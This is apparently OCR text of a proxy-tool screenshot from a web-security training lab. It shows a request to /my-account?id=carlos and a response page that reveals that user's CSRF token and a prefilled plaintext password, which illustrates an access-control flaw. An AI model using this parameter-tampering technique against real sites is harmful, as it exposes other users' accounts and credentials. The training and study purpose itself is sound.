 Request
Pretty Raw Hex
\n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a8100b803709f4a859518a500810039.web-security-academy.net
3 Cookie: session=GXnVhSqssbNw7YOPH2GHcJmTTVOGb3Iy
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.6045.105 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
0 Sec-Fetch-User: ?1
1 Sec-Fetch-Dest: document
2 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
3 Sec-Ch-Ua-Mobile: ?0
4 Sec-Ch-Ua-Platform: "macOS"
5 Referer: https://0a8100b803709f4a859518a500810039.web-security-academy.net/login
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Priority: u=0, i
9
0
Response
Pretty Raw Hex Render
55 <p>
Your username is: carlos
</p>
56 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
57 <label>
Email
</label>
58 <input required type="email" name="email" value="">
59 <input required type="hidden" name="csrf" value="
DOwqc0m0wqSNbd8zVkJ4Pc2Uh7zp0S0o">
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 <form class="login-form" action="/my-account/change-password" met
POST">
63 <br/>
64 <label>
Password
</label>
65 <input required type="hidden" name="csrf" value="
DOwqc0m0wqSNbd8zVkJ4Pc2Uh7zp0S0o">
66 <input required type=password name=password value='
4oz53b8ytgq6uqzdim6s'/>
67 <button class='button' type='submit'>
Update password
</button>